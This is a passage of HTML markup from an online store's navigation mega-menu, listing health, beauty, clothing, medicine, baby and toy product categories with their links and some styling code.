			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/">Oral Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-27e9b04b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27e9b04b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/toothbrushes/">

											<span class="elementor-icon-list-text">Toothbrushes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/dental-floss/">

											<span class="elementor-icon-list-text">Dental Floss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/toothpaste/">

											<span class="elementor-icon-list-text">Toothpaste</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/mouthwash/">

											<span class="elementor-icon-list-text">Mouthwash</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/teeth-whiteners/">

											<span class="elementor-icon-list-text">Teeth Whiteners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/oral-care/denture-care/">

											<span class="elementor-icon-list-text">Denture Care</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5000ceb7" data-id="5000ceb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-241871e9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="241871e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/">Bath & Body</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7c289c93 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c289c93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/bar-soap/">

											<span class="elementor-icon-list-text">Bar Soap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/body-wash-scrubs-salts/">

											<span class="elementor-icon-list-text">Body Wash, Scrubs & Salts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/bath-body/hand-soaps-sanitizers/">

											<span class="elementor-icon-list-text">Hand Soaps & Sanitizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Bath Sponges & Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-66bd8823" data-id="66bd8823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41feec0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41feec0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/">Hair Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1567d5fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1567d5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/shampoos-conditioners/">

											<span class="elementor-icon-list-text">Shampoos & Conditioners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/hair-scalp-treatments/">

											<span class="elementor-icon-list-text">Hair & Scalp Treatments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/brushes-combs-picks/">

											<span class="elementor-icon-list-text">Brushes, Combs & Picks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/styling-gels-sprays/">

											<span class="elementor-icon-list-text">Styling Gels & Sprays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/hair-care/styling-tools-accessories/">

											<span class="elementor-icon-list-text">Styling Tools & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/puzzles-games/">

											<span class="elementor-icon-list-text">Hair Coloring</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-2bc8d436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc8d436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26bd4b44" data-id="26bd4b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62a252fc venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="62a252fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">Makeup & Cosmetics</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-292e8d58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="292e8d58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/face/">

											<span class="elementor-icon-list-text">Face</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/eyes/">

											<span class="elementor-icon-list-text">Eyes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/lips/">

											<span class="elementor-icon-list-text">Lips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/cheeks/">

											<span class="elementor-icon-list-text">Cheeks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/nails/">

											<span class="elementor-icon-list-text">Nails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/nail-tools/">

											<span class="elementor-icon-list-text">Nail Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">

											<span class="elementor-icon-list-text">Cosmetic Brushes & Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9dc9994 elementor-widget elementor-widget-spacer" data-id="9dc9994" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d75c71" data-id="1d75c71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6273fe08 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6273fe08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/">Clothing & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-97de8a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97de8a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/totes-and-bags/">

											<span class="elementor-icon-list-text">Totes and Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/hats-and-scarves/">

											<span class="elementor-icon-list-text">Hats and Scarves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/womens-hosiery-socks/">

											<span class="elementor-icon-list-text">Womens Hosiery & Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/kids-socks/">

											<span class="elementor-icon-list-text">Kids Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/mens-socks/">

											<span class="elementor-icon-list-text">Mens Socks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/clothing-accessories/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b92aeff" data-id="7b92aeff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c5c135b venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c5c135b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/">Skincare</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-22e4156 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22e4156" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/lotions-moisturizers/">

											<span class="elementor-icon-list-text">Lotions & Moisturizers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/skincare/face-cleaners-scrubs-masks/">

											<span class="elementor-icon-list-text">Face Cleaners, Scrubs & Masks</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-e24a66a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e24a66a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb01370" data-id="eb01370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1af6f7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b1af6f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/makeup-cosmetics/">Medicine & Treatments</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6cecf06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cecf06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/pain-fever/">

											<span class="elementor-icon-list-text">Pain & Fever</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/">

											<span class="elementor-icon-list-text">Allergy & Sinus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/cough-cold-flu/">

											<span class="elementor-icon-list-text">Cough, Cold & Flu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/digestion-nausea/">

											<span class="elementor-icon-list-text">Digestion & Nausea</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/sleep-aids/">

											<span class="elementor-icon-list-text">Sleep Aids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/muscle-care-supports/">

											<span class="elementor-icon-list-text">Muscle Care & Supports</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/medicine-treatments/lip-balm/">

											<span class="elementor-icon-list-text">Lip Balm</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec3cbeb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec3cbeb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f56f96" data-id="6f56f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea8ba9d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ea8ba9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/">First Aid</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-8a47d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a47d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/bandages-wraps-gauze/">

											<span class="elementor-icon-list-text">Bandages, Wraps & Gauze</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/wound-care/">

											<span class="elementor-icon-list-text">Wound Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/itch-skin-treatments/">

											<span class="elementor-icon-list-text">Itch & Skin Treatments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4975725" data-id="4975725" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3952a3f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3952a3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/">Baby & Toddlers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1dcd7bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dcd7bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/baby-bottles-feeding/">

											<span class="elementor-icon-list-text">Baby Bottles & Feeding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/baby-toddlers/baby-bath-health/">

											<span class="elementor-icon-list-text">Baby Bath & Health</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/first-aid/itch-skin-treatments/">

											<span class="elementor-icon-list-text">Itch & Skin Treatments</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-16d9e0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d9e0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-81f5caa" data-id="81f5caa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f26131 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1f26131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/deodorants/">Deodorants</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-66f9e99 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="66f9e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/razors-shaving-cream/">Razors & Shaving Cream</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6a041d3 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6a041d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/cotton-balls-swabs/">Cotton Balls & Swabs</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-723de26 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="723de26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/facial-tissues/">Facial Tissues</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7413b80 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7413b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/health-accessories/">Health Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-840b099 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="840b099" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/feminine-care/">Feminine Care</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00965b5" data-id="00965b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2820d53 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2820d53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/eyewear-eye-care/">Eyewear & Eye Care</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-d2eeb42 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="d2eeb42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/vitamins-supplements/">Vitamins & Supplements</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb8f50 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3fb8f50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/adult-incontinence/">Adult Incontinence</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e283b93 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="e283b93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/pregnancy-ovulation-tests/">Pregnancy & Ovulation Tests</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44203c1" data-id="44203c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cce721d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="cce721d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/health-beuty-supplies/">Health & Beuty Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-096c590 elementor-widget elementor-widget-image" data-id="096c590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Health-Beauty-Supplies-pirlv0w6q70i6mmr255daw18q2kbgmjmirlp2mowpw.jpg" title="Health-&#038;-Beauty-Supplies" alt="Health-&amp;-Beauty-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Toys, Books, Puzzles & Games"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/category_menu_img08.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Toys, Books, Puzzles & Games</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="25241" class="elementor elementor-25241" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-72b7d913 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72b7d913" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe5c8bf" data-id="fe5c8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-11d9bac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11d9bac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-33680012" data-id="33680012" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b75c193 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b75c193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/">Toys</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-51d9f115 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51d9f115" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/novelty-toys-gag-gifts/">

											<span class="elementor-icon-list-text">Novelty Toys & Gag Gifts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/active-play/">

											<span class="elementor-icon-list-text">Active Play</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/stuffed-animals-dolls/">

											<span class="elementor-icon-list-text">Stuffed Animals & Dolls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/action-figures-cars/">

											<span class="elementor-icon-list-text">Action Figures & Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/dress-up-pretend-play/">

											<span class="elementor-icon-list-text">Dress-Up & Pretend Play</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/glow-in-the-dark-toys/">

											<span class="elementor-icon-list-text">Glow-in-the-Dark Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/activity-dough-putty-slime/">

											<span class="elementor-icon-list-text">Activity Dough, Putty & Slime</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/toys/beach-pool-toys/">

											<span class="elementor-icon-list-text">Beach & Pool Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
